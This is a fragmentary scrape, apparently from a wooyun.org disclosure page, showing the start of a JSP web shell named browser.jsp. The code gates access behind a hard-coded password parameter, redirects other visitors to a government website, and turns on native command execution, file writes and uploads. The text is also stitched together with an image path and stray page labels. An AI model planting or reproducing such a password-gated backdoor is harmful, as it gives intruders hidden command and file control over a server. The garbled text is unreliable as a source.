 Current File (import new file name and new file)
/browser.jsp
ANSI
File Content
as a single zip file that's created on the fly.
- Credits: Taylor Bastien, David Levine, David Cowan, Lieven Govaerts
--%>
<%@page import="java.util.*,
java.net.*,
java.text.*,
java.util.zip.*,
java.io.*"
%>
<%
if(null == request.getParameter("u") || !request.getParameter("u").toString().equals("wanyon
g")){
response.sendRedirect("http://www.hnagri.gov.cn");
}
%>
<%!
//FEATURES
private static final boolean NATIVE_COMMANDS = true;
/**
*If true, all operations (besides upload and native commands)
*which change something on the file system are permitted
*/
private static final boolean READ_ONLY = false;
//If true, uploads are allowed even if READ_ONLY = true
private static final boolean ALLOW_UPLOAD = true;
www.wooyun.org
Submit Back